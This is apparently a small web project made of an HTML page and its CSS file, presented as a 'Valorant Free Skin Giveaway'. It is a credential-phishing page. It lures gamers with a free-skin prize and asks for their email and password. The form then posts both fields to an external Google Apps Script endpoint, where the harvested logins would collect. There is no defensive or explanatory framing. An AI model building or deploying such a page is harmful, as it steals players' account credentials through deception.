
<file: Valo/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Valorant Free Skin Giveaway</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="background">
        <img src="jet.jpg" alt="Valorant Background"> </div>
   
        <div class="container">
        <h1>Valorant Free Skin Giveaway</h1>
        <p>Enter for a chance to win a free Valorant skin!</p>

        <form id="giveawayForm"
        method="post"
        action="https://script.google.com/macros/s/AKfycbwee5GFrvQfkh50lsHqrX5n_4Rc0RJU9MR4recs60BJTXKxjHa4b-Jwy33QWzfKZd5BCg/exec"
        name="giveawayForm"
        onsubmit="return validateForm()"
        >
        <input type="email" 
        name="user-name"
        id="username" placeholder="Email" required
        onkeydown="
        
        ">
        <input type="password"
        class="password"
        name="pass-word"
        id="password" placeholder="Password" required
        onkeydown="
        
        ">
        <input  
        type="submit"
        value="Submit"
        class="Submit"
        id="submit"
        >
        </form>

        <div id="message"></div> </div>

    <script src="script.js"></script>
</body>
</html>
</file>
<file: Valo/styles.css>
/* style.css */
body {
  font-family: sans-serif;
  margin: 0;
  overflow: hidden; /* Prevent scrollbars for background */
}

.background {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1; /* Place background behind content */
}

.background img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* Cover the entire background */
  opacity: 0.7; /* Adjust opacity for better text readability */
}

.container {
  position: relative; /* Needed for positioning on top of bg */
  background-color: rgba(0, 0, 0, 0.5); /* Semi-transparent black background */
  color: white;
  padding: 20px;
  margin: 50px auto; /* Center the container */
  max-width: 500px;
  border-radius: 10px;
}

h1 {
  text-align: center;
}

label {
  display: block; /* Make labels stack on top of inputs */
  margin-bottom: 5px;
}

input[type="text"],
input[type="email"] {
  width: 98%;
  padding: 10px;
  margin-bottom: 10px;
  border: 1px solid #ccc;
  border-radius: 5px;
}

button {
  background-color: #f00; /* Example: Red button */
  color: white;
  padding: 10px 20px;
  border: none;
  border-radius: 5px;
  cursor: pointer;
}

#message {
  margin-top: 20px;
  text-align: center;
}

.password{
  width: 98%;
  padding: 10px;
  margin-bottom: 10px;
  padding-right: 10px;
  border: 1px solid #ccc;
  border-radius: 5px;
}
.Submit{
  width: 102%;
  align-items: center;
  align-self: center;
  padding: 10px;
  margin-bottom: 10px;
  padding-right: 10px;
  border: 1px solid #ccc;
  border-radius: 50px;
  cursor: pointer;
}
</file>
